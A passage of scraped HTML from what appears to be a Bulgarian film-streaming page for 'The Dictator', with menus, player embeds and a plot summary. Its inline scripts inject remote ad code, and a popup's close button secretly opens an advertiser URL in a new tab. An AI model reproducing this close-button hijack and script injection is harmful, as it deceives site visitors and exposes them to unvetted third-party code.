

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinofen.cc/%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D1%82%D0%BE%D1%80%D1%8A%D1%82/
body_size: 21107
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Гледай Диктаторът - KinoFen.cc</title><meta name="description" content="Гледай онлайн Диктаторът с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><link rel="canonical" href="https://kinofen.cc/диктаторът/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Диктаторът" /><meta property="og:description" content="Гледай онлайн Диктаторът с БГ субтитри или БГ аудио ! КиноФен най-добрите филми онлайн и сериали." /><meta property="og:url" content="https://kinofen.cc/диктаторът/" /><meta property="og:site_name" content="KinoFen.cc" /><meta property="article:published_time" content="2023-04-17T16:38:41+00:00" /><meta property="og:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/mWQdzOKODYMwhx5gHLWS7eUvVeq.jpg" /><meta name="author" content="filmi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:image" content="https://image.tmdb.org/t/p/w600_and_h900_bestv2/mWQdzOKODYMwhx5gHLWS7eUvVeq.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="filmi" /><link rel="dns-prefetch" href="//www.googletagmanager.com"><link rel="dns-prefetch" href="//www.gstatic.com"><link rel="dns-prefetch" href="//fonts.gstatic.com"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//cdn.jsdelivr.net"><link rel="dns-prefetch" href="//image.tmdb.org"><link rel="preconnect" href="//fonts.googleapis.com" crossorigin><link rel="preconnect" href="//fonts.gstatic.com" crossorigin><link rel="preconnect" href="//www.googletagmanager.com" crossorigin><link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=4.1.0' media='all' /><link rel='stylesheet' id='style-css' href='https://kinofen.cc/wp-content/themes/fmovie/style.css?ver=3.0.3' media='all' /><script src="https://kinofen.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script src="https://kinofen.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script src="https://kinofen.cc/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=4.1.0" id="hide-admin-bar-based-on-user-roles-js"></script><script src="https://www.googletagmanager.com/gtag/js?id=GT-TQVS95D" id="google_gtagjs-js" async></script><script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["kinofen.cc"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "GT-TQVS95D");</script><meta name="generator" content="Site Kit by Google 1.144.0" /> <meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];OneSignalDeferred.push(function(OneSignal) {var oneSignal_options = {};window._oneSignalInitOptions = oneSignal_options;oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';OneSignal.Notifications.setDefaultUrl("https://kinofen.cc");oneSignal_options['wordpress'] = true;oneSignal_options['appId'] = '96733da0-397f-42af-b4fe-441df8c0c208';oneSignal_options['allowLocalhostAsSecureOrigin'] = true;oneSignal_options['welcomeNotification'] = { };oneSignal_options['welcomeNotification']['title'] = "";oneSignal_options['welcomeNotification']['message'] = "";oneSignal_options['path'] = "https://kinofen.cc/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options['safari_web_id'] = "web.onesignal.auto.08e72fe8-7d9e-49e9-8aad-204d649fdf9c";oneSignal_options['persistNotification'] = true;oneSignal_options['promptOptions'] = { };oneSignal_options['promptOptions']['actionMessage'] = "Абонирай се за KinoFen и получавай известия за нови филми";oneSignal_options['promptOptions']['acceptButtonText'] = "Добре";oneSignal_options['promptOptions']['cancelButtonText'] = ".";OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()      });function documentInitOneSignal() {var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);}if (document.readyState === 'complete') {documentInitOneSignal();}else {window.addEventListener("load", function(event){documentInitOneSignal();});}</script><style>:root{--primary:#fd7e14 !important}</style></head><body class="post-template-default single single-post postid-1179 single-format-standard wp-custom-logo wp-embed-responsive"><header id="masthead" class="post-template-default single wp-custom-logo"><div class="container"><div id="menu-toggler"><i class="fa fa-list-ul"></i></div> <a href="https://kinofen.cc/" class="navbar-brand" rel="home"><img width="433" height="88" src="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png" class="custom-logo" alt="KinoFen.cc" decoding="async" srcset="https://kinofen.cc/wp-content/uploads/2024/03/logofen.png 433w, https://kinofen.cc/wp-content/uploads/2024/03/logofen-300x61.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a><ul id="menu"><li><a href="https://kinofen.cc/" rel="home">Начало</a></li><li><a>Жанр<i class="fa fa-plus clicky"></i></a><ul class="genre"><li class="cat-item cat-item-23345"><a href="https://kinofen.cc/category/slider/">Slider</a></li><li class="cat-item cat-item-23"><a href="https://kinofen.cc/category/%d0%b0%d0%bd%d0%b8%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Анимация</a></li><li class="cat-item cat-item-15969"><a href="https://kinofen.cc/category/bg-audio/">БГ Аудио</a></li><li class="cat-item cat-item-33"><a href="https://kinofen.cc/category/%d0%b2%d0%be%d0%b5%d0%bd%d0%b5%d0%bd/">Военен</a></li><li class="cat-item cat-item-20851"><a href="https://kinofen.cc/category/voenen-i-politicheski/">Военен и политически</a></li><li class="cat-item cat-item-13128"><a href="https://kinofen.cc/category/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b8/">Детски</a></li><li class="cat-item cat-item-1067"><a href="https://kinofen.cc/category/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d0%b5%d0%bd/">Документален</a></li><li class="cat-item cat-item-25"><a href="https://kinofen.cc/category/%d0%b4%d1%80%d0%b0%d0%bc%d0%b0/">Драма</a></li><li class="cat-item cat-item-27"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd/">Екшън</a></li><li class="cat-item cat-item-13053"><a href="https://kinofen.cc/category/%d0%b5%d0%ba%d1%88%d1%8a%d0%bd-%d0%b8-%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Екшън и приключение</a></li><li class="cat-item cat-item-24207"><a href="https://kinofen.cc/category/erotichen/">Еротичен</a></li><li class="cat-item cat-item-32"><a href="https://kinofen.cc/category/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8/">Исторически</a></li><li class="cat-item cat-item-26"><a href="https://kinofen.cc/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d0%b5%d0%bd/">Криминален</a></li><li class="cat-item cat-item-31"><a href="https://kinofen.cc/category/%d0%bc%d0%b8%d1%81%d1%82%d0%b5%d1%80%d0%b8%d1%8f/">Мистерия</a></li><li class="cat-item cat-item-601"><a href="https://kinofen.cc/category/%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0/">Музика</a></li><li class="cat-item cat-item-514"><a href="https://kinofen.cc/category/%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%b0-%d1%84%d0%b0%d0%bd%d1%82%d0%b0%d1%81%d1%82%d0%b8%d0%ba%d0%b0/">Научна-фантастика</a></li><li class="cat-item cat-item-20697"><a href="https://kinofen.cc/category/nauchna-fantastika-i-fentazi/">Научна-фантастика и фентъзи</a></li><li class="cat-item cat-item-22701"><a href="https://kinofen.cc/category/novini/">Новини</a></li><li class="cat-item cat-item-16190"><a href="https://kinofen.cc/category/po-dejstvitelen-sluchaj/">По действителен случай</a></li><li class="cat-item cat-item-21"><a href="https://kinofen.cc/category/%d0%bf%d1%80%d0%b8%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Приключение</a></li><li class="cat-item cat-item-13050"><a href="https://kinofen.cc/category/%d1%80%d0%b8%d0%b0%d0%bb%d0%b8%d1%82%d0%b8/">Риалити</a></li><li class="cat-item cat-item-30"><a href="https://kinofen.cc/category/%d1%80%d0%be%d0%bc%d0%b0%d0%bd%d1%81/">Романс</a></li><li class="cat-item cat-item-20308"><a href="https://kinofen.cc/category/ruski/">Руски</a></li><li class="cat-item cat-item-22"><a href="https://kinofen.cc/category/%d1%81%d0%b5%d0%bc%d0%b5%d0%b5%d0%bd/">Семеен</a></li><li class="cat-item cat-item-19979"><a href="https://kinofen.cc/category/televizionen-film/">Телевизионен филм</a></li><li class="cat-item cat-item-29"><a href="https://kinofen.cc/category/%d1%82%d1%80%d0%b8%d0%bb%d1%8a%d1%80/">Трилър</a></li><li class="cat-item cat-item-515"><a href="https://kinofen.cc/category/%d1%83%d0%b5%d1%81%d1%82%d1%8a%d1%80%d0%bd/">Уестърн</a></li><li class="cat-item cat-item-24"><a href="https://kinofen.cc/category/%d1%83%d0%b6%d0%b0%d1%81/">Ужас</a></li><li class="cat-item cat-item-28"><a href="https://kinofen.cc/category/%d1%84%d0%b5%d0%bd%d1%82%d1%8a%d0%b7%d0%b8/">Фентъзи</a></li></ul></li><li><a>Страна<i class="fa fa-plus clicky2"></i></a><ul class="country"><li class="tax-item tax-item-474"><a href="https://kinofen.cc/country/japan/" title="Япония">Япония</a> </li> <li class="tax-item tax-item-797"><a href="https://kinofen.cc/country/south-korea/" title="Южна Корея">Южна Корея</a> </li> <li class="tax-item tax-item-2119"><a href="https://kinofen.cc/country/south-africa/" title="Южна Африка">Южна Африка</a> </li> <li class="tax-item tax-item-10882"><a href="https://kinofen.cc/country/sweden/" title="Швеция">Швеция</a> </li> <li class="tax-item tax-item-5138"><a href="https://kinofen.cc/country/switzerland/" title="Швейцария">Швейцария</a> </li> <li class="tax-item tax-item-9091"><a href="https://kinofen.cc/country/chile/" title="Чили">Чили</a> </li> <li class="tax-item tax-item-227"><a href="https://kinofen.cc/country/czech-republic/" title="Чехия">Чехия</a> </li> <li class="tax-item tax-item-11851"><a href="https://kinofen.cc/country/croatia/" title="Хърватска">Хърватска</a> </li> <li class="tax-item tax-item-587"><a href="https://kinofen.cc/country/hong-kong/" title="Хонг Конг">Хонг Конг</a> </li> <li class="tax-item tax-item-209"><a href="https://kinofen.cc/country/france/" title="Франция">Франция</a> </li> <li class="tax-item tax-item-8106"><a href="https://kinofen.cc/country/finland/" title="Финландия">Финландия</a> </li> <li class="tax-item tax-item-8632"><a href="https://kinofen.cc/country/philippines/" title="Филипини">Филипини</a> </li> <li class="tax-item tax-item-8528"><a href="https://kinofen.cc/country/hungary/" title="Унгария">Унгария</a> </li> <li class="tax-item tax-item-12280"><a href="https://kinofen.cc/country/ukraine/" title="Украйна">Украйна</a> </li> <li class="tax-item tax-item-6774"><a href="https://kinofen.cc/country/turkey/" title="Турция">Турция</a> </li> <li class="tax-item tax-item-1604"><a href="https://kinofen.cc/country/thailand/" title="Тайланд">Тайланд</a> </li> <li class="tax-item tax-item-12109"><a href="https://kinofen.cc/country/taiwan/" title="Тайван">Тайван</a> </li> <li class="tax-item tax-item-7002"><a href="https://kinofen.cc/country/serbia/" title="Сърбия">Сърбия</a> </li> <li class="tax-item tax-item-15003"><a href="https://kinofen.cc/country/slovakia/" title="Словакия">Словакия</a> </li> <li class="tax-item tax-item-19"><a href="https://kinofen.cc/country/usa/" title="САЩ">САЩ</a> </li> <li class="tax-item tax-item-9898"><a href="https://kinofen.cc/country/russia/" title="Русия">Русия</a> </li> <li class="tax-item tax-item-4549"><a href="https://kinofen.cc/country/romania/" title="Румъния">Румъния</a> </li> <li class="tax-item tax-item-12555"><a href="https://kinofen.cc/country/portugal/" title="Португалия">Португалия</a> </li> <li class="tax-item tax-item-11451"><a href="https://kinofen.cc/country/poland/" title="Полша">Полша</a> </li> <li class="tax-item tax-item-12057"><a href="https://kinofen.cc/country/peru/" title="Перу">Перу</a> </li> <li class="tax-item tax-item-7031"><a href="https://kinofen.cc/country/united-arab-emirates/" title="Обединени Арабски Емирства">Обединени Арабски Емирства</a> </li> <li class="tax-item tax-item-8097"><a href="https://kinofen.cc/country/norway/" title="Норвегия">Норвегия</a> </li> <li class="tax-item tax-item-1440"><a href="https://kinofen.cc/country/new-zealand/" title="Нова Зеландия">Нова Зеландия</a> </li> <li class="tax-item tax-item-6473"><a href="https://kinofen.cc/country/netherlands/" title="Нидерландия">Нидерландия</a> </li> <li class="tax-item tax-item-496"><a href="https://kinofen.cc/country/mexico/" title="Мексико">Мексико</a> </li> <li class="tax-item tax-item-15096"><a href="https://kinofen.cc/country/morocco/" title="Мароко">Мароко</a> </li> <li class="tax-item tax-item-9438"><a href="https://kinofen.cc/country/malta/" title="Малта">Малта</a> </li> <li class="tax-item tax-item-840"><a href="https://kinofen.cc/country/luxembourg/" title="Люксембург">Люксембург</a> </li> <li class="tax-item tax-item-10035"><a href="https://kinofen.cc/country/colombia/" title="Колумбия">Колумбия</a> </li> <li class="tax-item tax-item-2910"><a href="https://kinofen.cc/country/china/" title="Китай">Китай</a> </li> <li class="tax-item tax-item-232"><a href="https://kinofen.cc/country/canada/" title="Канада">Канада</a> </li> <li class="tax-item tax-item-189"><a href="https://kinofen.cc/country/italy/" title="Италия">Италия</a> </li> <li class="tax-item tax-item-1704"><a href="https://kinofen.cc/country/spain/" title="Испания">Испания</a> </li> <li class="tax-item tax-item-5791"><a href="https://kinofen.cc/country/iceland/" title="Исландия">Исландия</a> </li> <li class="tax-item tax-item-2854"><a href="https://kinofen.cc/country/ireland/" title="Ирландия">Ирландия</a> </li> <li class="tax-item tax-item-8863"><a href="https://kinofen.cc/country/indonesia/" title="Индонезия">Индонезия</a> </li> <li class="tax-item tax-item-1973"><a href="https://kinofen.cc/country/india/" title="Индия">Индия</a> </li> <li class="tax-item tax-item-13407"><a href="https://kinofen.cc/country/israel/" title="Израел">Израел</a> </li> <li class="tax-item tax-item-13108"><a href="https://kinofen.cc/country/egypt/" title="Египет">Египет</a> </li> <li class="tax-item tax-item-6735"><a href="https://kinofen.cc/country/denmark/" title="Дания">Дания</a> </li> <li class="tax-item tax-item-13316"><a href="https://kinofen.cc/country/greece/" title="Гърция">Гърция</a> </li> <li class="tax-item tax-item-222"><a href="https://kinofen.cc/country/germany/" title="Германия">Германия</a> </li> <li class="tax-item tax-item-5315"><a href="https://kinofen.cc/country/bulgaria/" title="България">България</a> </li> <li class="tax-item tax-item-2392"><a href="https://kinofen.cc/country/brazil/" title="Бразилия">Бразилия</a> </li> <li class="tax-item tax-item-4679"><a href="https://kinofen.cc/country/belgium/" title="Белгия">Белгия</a> </li> <li class="tax-item tax-item-4714"><a href="https://kinofen.cc/country/bahamas/" title="Бахамите">Бахамите</a> </li> <li class="tax-item tax-item-818"><a href="https://kinofen.cc/country/argentina/" title="Аржентина">Аржентина</a> </li> <li class="tax-item tax-item-220"><a href="https://kinofen.cc/country/uk/" title="Англия">Англия</a> </li> <li class="tax-item tax-item-1987"><a href="https://kinofen.cc/country/austria/" title="Австрия">Австрия</a> </li> <li class="tax-item tax-item-1617"><a href="https://kinofen.cc/country/australia/" title="Австралия">Австралия</a> </li> <li class="tax-item tax-item-23362"><a href="https://kinofen.cc/country/vietnam/" title="Vietnam">Vietnam</a> </li> <li class="tax-item tax-item-23041"><a href="https://kinofen.cc/country/venezuela/" title="Venezuela">Venezuela</a> </li> <li class="tax-item tax-item-21968"><a href="https://kinofen.cc/country/uzbekistan/" title="Uzbekistan">Uzbekistan</a> </li> <li class="tax-item tax-item-21095"><a href="https://kinofen.cc/country/united-states/" title="United States">United States</a> </li> <li class="tax-item tax-item-21081"><a href="https://kinofen.cc/country/united-kingdom/" title="United Kingdom">United Kingdom</a> </li> <li class="tax-item tax-item-27226"><a href="https://kinofen.cc/country/slovenia/" title="Slovenia">Slovenia</a> </li> <li class="tax-item tax-item-24318"><a href="https://kinofen.cc/country/qatar/" title="Qatar">Qatar</a> </li> <li class="tax-item tax-item-25965"><a href="https://kinofen.cc/country/nigeria/" title="Nigeria">Nigeria</a> </li> <li class="tax-item tax-item-25685"><a href="https://kinofen.cc/country/montenegro/" title="Montenegro">Montenegro</a> </li> <li class="tax-item tax-item-26350"><a href="https://kinofen.cc/country/lebanon/" title="Lebanon">Lebanon</a> </li> <li class="tax-item tax-item-21628"><a href="https://kinofen.cc/country/latvia/" title="Latvia">Latvia</a> </li> <li class="tax-item tax-item-20543"><a href="https://kinofen.cc/country/kazakhstan/" title="Kazakhstan">Kazakhstan</a> </li> <li class="tax-item tax-item-21083"><a href="https://kinofen.cc/country/iran/" title="Iran">Iran</a> </li> <li class="tax-item tax-item-20386"><a href="https://kinofen.cc/country/estonia/" title="Estonia">Estonia</a> </li> <li class="tax-item tax-item-24439"><a href="https://kinofen.cc/country/dominican-republic/" title="Dominican Republic">Dominican Republic</a> </li> <li class="tax-item tax-item-25768"><a href="https://kinofen.cc/country/cyprus/" title="Cyprus">Cyprus</a> </li> <li class="tax-item tax-item-22688"><a href="https://kinofen.cc/country/cambodia/" title="Cambodia">Cambodia</a> </li> <li class="tax-item tax-item-20834"><a href="https://kinofen.cc/country/botswana/" title="Botswana">Botswana</a> </li> <li class="tax-item tax-item-21698"><a href="https://kinofen.cc/country/bosnia-and-herzegovina/" title="Bosnia and Herzegovina">Bosnia and Herzegovina</a> </li> <li class="tax-item tax-item-24437"><a href="https://kinofen.cc/country/belarus/" title="Belarus">Belarus</a> </li> <li class="tax-item tax-item-22025"><a href="https://kinofen.cc/country/algeria/" title="Algeria">Algeria</a> </li> </ul></li><li><a href="https://kinofen.cc/category/movies/">Филми</a></li><li><a href="https://kinofen.cc/category/tv-series/">Сериали</a></li><li><a href="https://kinofen.cc/top-imdb">Top IMDB</a></li><li><a href="https://kinofen.cc/aktori/"><i class="fa fa-users"></i> Актьори</a></li></ul><div id="search-toggler"><i class="fa fa-search"></i></div><form id="search" action="https://kinofen.cc/" method="get" autocomplete="off"><input type="text" name="s" placeholder="Търси" autocomplete="off" required><button type="submit"><span class="sr-only">submit</span></button><div class="suggestions"></div></form></div></header><div id="body"><div class="nav"> <div class="container"> <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/" title="Watch Филми online"> <span itemprop="name">Home</span> </a> <meta itemprop="position" content="1" /> </li> <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/category/movies/" title="Филми"> <span itemprop="name">Филми</span> </a> <meta itemprop="position" content="2" /> </li> <li class="breadcrumb-item active text-truncate" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://kinofen.cc/%d0%b4%d0%b8%d0%ba%d1%82%d0%b0%d1%82%d0%be%d1%80%d1%8a%d1%82/" title="Диктаторът"> <span itemprop="name">Диктаторът</span> </a> <meta itemprop="position" content="3" /> </li> </ol> </div></div><div id="watch"><div class="play lazyload" loading="lazy" style="background-image: url('[data-uri]')" data-src="//image.tmdb.org/t/p/original/jWq20KNbg5txb28tLxJl0yLYuxp.jpg"><div class="container"><div id="player"><div id="play"></div><iframe id="iframe" loading="lazy" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen></iframe></div></div></div><div id="popup-wrapper" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 1000;"> <div id="popup" style="width: 300px; height: 250px; background-color: black; border: 1px solid black; box-shadow: 0 0 10px rgba(0, 0, 0, 0.5); padding: 20px; overflow: hidden;"> <div style="width: 100%; height: 100%;">  <iframe id="external-iframe" src="about:blank" scrolling="no" frameborder="0" marginwidth="0" marginheight="0" style="width: 100%; height: 100%; border: none;"></iframe> </div> </div>  <button id="close-button" style="display: block; width: 100px; margin: 10px auto 0; padding: 5px 10px; background-color: red; color: white; border: none; cursor: pointer; text-align: center;">ЗАТВОРИ</button></div><style>  #popup-wrapper{background-color:rgba(0,0,0,0.8);width:300px;height:250px;border:1px solid black;box-shadow:0 0 10px rgba(0,0,0,0.5)}#popup{position:relative;width:100%;height:100%}#close-button{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%)}</style><script>document.addEventListener("DOMContentLoaded", function() {function showPopup() {var popupWrapper = document.getElementById("popup-wrapper");popupWrapper.style.display = "block";
var iframe = document.getElementById("external-iframe");iframe.style.width = "100%";iframe.style.height = "100%";var iframeDoc = iframe.contentDocument || iframe.contentWindow.document;iframeDoc.open();iframeDoc.write(`<html><head><style>body, html { margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden; }#AADIV34 { width: 100%; height: 100%; display: flex; align-items: center; justify-content: center; }</style></head><body> <div id="AADIV34"></div> <script>var k = decodeURIComponent(document.cookie),ca = k.split(';'),psc = "";for (var i = 0; i < ca.length; i++) {var c = ca[i];while (c.charAt(0) == ' ') c = c.substring(1);if (c.indexOf("adcapban") == 0)
psc += (psc == "" ? "" : ",") + c.replace("adcapban", "").replace("=", ",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34&f=34&psc=" + psc;document.head.appendChild(s);<\/script> </body></html>`); iframeDoc.close(); var closeButton = document.getElementById("close-button"); closeButton.addEventListener("click", function() { window.open("https://villagerhurricane.com/v97vk87t7p?key=5684463260f699a9dc00a3ca4b38a947", "_blank"); popupWrapper.style.display = "none"; }); } var playButton = document.getElementById("play"); playButton.addEventListener("click", function() { showPopup(); });
});</script> <div class="container"> <div id="controls"><div class="items"><div class="ctl onoff d-none d-md-block" data-toggle="modal" data-target="#modal"><i class="fab fa-youtube"></i> Трейлър</div><div class="ctl light d-none d-md-block btn bp-btn-light"><i class="fa fa-adjust"></i> Toggle light</div><div data-go="#comment"><i class="fa fa-comment"></i> Коментари</div><div class="ctl d-none d-md-block views"><i class="fa fa-eye"></i> 5238 Гледания</div><div class="ctl report" data-toggle="modal" data-target="#report-video"><i class="fa fa-exclamation-circle"></i> Report</div><span class='bookmark inactive' data-bookmark='Favorite' id='1179'>Favorite</span></div><div class="clearfix"></div></div> <div id="episodes"><div id="servers"><div class="note"><div style="color: #fff; font-weight: bold; text-align: center; margin: 15px 0; font-size: 15px; line-height: 1.6;"> <span style="margin-right:6px;">🎬</span> СУБТИТРИТЕ СЕ ПУСКАТ ОТ БУТОН <span style="color:#00bfff; font-weight:900;">🎞 CC</span> В МЕНЮТО НА ПЛЕЪРА <br> — ПРИ ПРОБЛЕМ С ФИЛМА, ИЗБЕРЕТЕ ДРУГ СЪРВЪР <span style="margin-left:6px;">⬇️</span> </div></div><div class="server active" onclick="loadServer(embedru)"><span>Server</span><div>Server 1</div></div><div class="server" onclick="loadServer(superembed)"><span>Server</span><div>Server 2</div></div><div class="server" onclick="loadServer(vidsrc)"><span>Server</span><div>Server 3</div></div></div><div class="clearfix"></div><div class="additional-servers" data-imdb="tt1645170"> <div class="additional-servers-heading"> <h4> <i class="fas fa-server server-icon"></i> ДОПЪЛНИТЕЛНИ СЪРВЪРИ <i class="fas fa-chevron-down arrow-icon"></i> </h4> </div> <style> .additional-servers-heading{text-align:center;margin:10px 0}.additional-servers-heading h4{color:#fff;font-weight:700;font-size:18px;display:inline-flex;align-items:center;gap:10px;margin:0}.server-icon{color:#00bcd4}.arrow-icon{color:#ffc107}</style> <div style="margin-top: 1px;"> <button type="button" class="additional-server-button" data-server="vid" data-imdb="tt1645170"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#ff8800" viewBox="0 0 16 16" style="margin-right:5px;"> <path d="M16 8a8 8 0 1 1-16 0 8 8 0 0 1 16 0zM6.5 5.5v5l4-2.5-4-2.5z"/></svg> <span>Server Vid</span> </button> <button type="button" class="additional-server-button" data-server="vid2" data-imdb="tt1645170"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#e74c3c" viewBox="0 0 16 16" style="margin-right:5px;"> <rect x="1" y="1" width="14" height="14" rx="2" ry="2" stroke="#e74c3c" stroke-width="1" fill="none"/> <polygon points="5,4 5,12 12,8" fill="#e74c3c"/></svg> <span>Server Vid 2</span> </button> <button type="button" class="additional-server-button" data-server="str" data-imdb="tt1645170"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#9b59b6" viewBox="0 0 16 16" style="margin-right:5px;"> <circle cx="8" cy="8" r="7" stroke="#9b59b6" stroke-width="1" fill="none"/> <polygon points="6,5 6,11 11,8" fill="#9b59b6"/></svg> <span>Server STR</span> </button> </div> <style> .additional-server-button{background-color:#2c3237;color:white;border-radius:10px;padding:20px;margin:5px;font-size:14px;border:none;cursor:pointer;transition:background-color 0.3s ease}.additional-server-button:hover{background-color:#212529}@media (max-width:768px){.additional-server-button{padding:15px;font-size:13px}}</style></div><div id="serverModal" aria-hidden="true"> <div class="modal-content" role="dialog" aria-modal="true"></div></div><script>(function(){function resolveImdb(btn) {var imdb = btn?.getAttribute('data-imdb') || '';if (!imdb) {var container = document.querySelector('.additional-servers');imdb = container?.dataset.imdb || '';}var m = imdb.match(/(tt\d+)/);return m ? m[1] : imdb;}function buildUrl(serverKey, imdb) {if (!imdb) return '';switch(serverKey) {case 'vid':  return 'https://vidsrc.me/embed/movie?imdb=' + encodeURIComponent(imdb);case 'vid2': return 'https://vidfast.pro/movie/' + encodeURIComponent(imdb);case 'str':  return 'https://mv.vidsrc.top/mv2.php?' + encodeURIComponent(imdb);default: return '';}}function openModalWithUrl(url) {if (!url) { alert('no valid address.'); return; }
var existing = document.getElementById('fullscreenFrame');if (existing) existing.remove();
var iframe = document.createElement('iframe');iframe.id = 'fullscreenFrame';iframe.src = url;iframe.setAttribute('allowfullscreen', '');iframe.setAttribute('webkitallowfullscreen', '');iframe.setAttribute('mozallowfullscreen', '');iframe.setAttribute('allow', 'fullscreen; picture-in-picture; autoplay; encrypted-media');iframe.style.cssText = `
position: fixed;inset: 0;width: 100%;height: 100%;border: none;background: #000;z-index: 99999;`;
var closeBtn = document.createElement('button');closeBtn.textContent = '✕ Затвори';closeBtn.style.cssText = `
position: fixed;top: 15px;right: 20px;z-index: 100000;background: #ff4444;color: white;border: none;padding: 10px 16px;font-size: 16px;border-radius: 8px;cursor: pointer;`;closeBtn.addEventListener('click', function(){iframe.remove();closeBtn.remove();document.body.style.overflow = '';});
document.body.appendChild(iframe);document.body.appendChild(closeBtn);document.body.style.overflow = 'hidden';
document.addEventListener('keydown', function escClose(e) {if (e.key === 'Escape') {iframe.remove();closeBtn.remove();document.body.style.overflow = '';document.removeEventListener('keydown', escClose);}});}document.addEventListener('DOMContentLoaded', function(){document.querySelectorAll('.additional-server-button[data-server]').forEach(function(btn){btn.addEventListener('click', function(){var imdb = resolveImdb(btn);if (!imdb) {alert('IMDb ID X');return;}var url = buildUrl(btn.getAttribute('data-server'), imdb);openModalWithUrl(url);});});});})();</script><style>@media (max-width:768px){#fullscreenFrame + button{top:10px !important;right:10px !important;padding:8px 12px !important;font-size:14px !important}}</style></div><div class="clearfix"></div> <div class="watch-extra"> <div class="bl-1"><section id="post-1179" class="info post-1179 post type-post status-publish format-standard hentry"><div class="poster"> <span><img class="lazyload" loading="lazy" src="[data-uri]" data-src="https://image.tmdb.org/t/p/w600_and_h900_bestv2/mWQdzOKODYMwhx5gHLWS7eUvVeq.jpg" alt="Диктаторът"></span> </div><div class="info"><div class="rating"><span class="stars"></span><span class="text"> <span>6.1</span> of <span>5223</span> </span></div><h1 itemprop="name" class="title entry-title">Диктаторът</h1><div class="meta lg"> <span class="imdb"><i class="fa fa-star"></i> 6.1</span> <span>84 Минути</span><span class="stato"></span> </div><div class="desc"><p>Властен и изключително самоуверен диктатор, който заминава за среща на “Организацията на обединените нации” в Ню Йорк, само за да открие, че хората от правителството му са го заменили с обикновен козар, който е негов абсолютен двойник, но който не знае нищо за устройството на света. Докато козарят се опитва да се справи с възложената му трудна задача, истинския диктатор скита из улиците на града, където по-случайност попада на красива собственичка на малък хранителен магазин, която от своя страна успява да промени начина му на мислене.</p><div class='code-block code-block-16' style='margin: 8px 0; clear: both;'><div id="AADIV34"></div><script> var k=decodeURIComponent(document.cookie),ca=k.split(';'),psc="";for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ') c=c.substring(1);if (c.indexOf("adcapban")==0)psc+=(psc==""?"":",")+c.replace("adcapban","").replace("=",",");}var s = document.createElement("script");s.src = "https://adsbuddy.net/server/ser.php?t=AADIV34"+String.fromCharCode(38)+"f=34"+String.fromCharCode(38)+"psc=" + psc;document.head.appendChild(s);</script></div></div><style>.desc{font-size:1.3em !important;/*}</style><div class="meta"><div><span>Страна:</span> <span><a 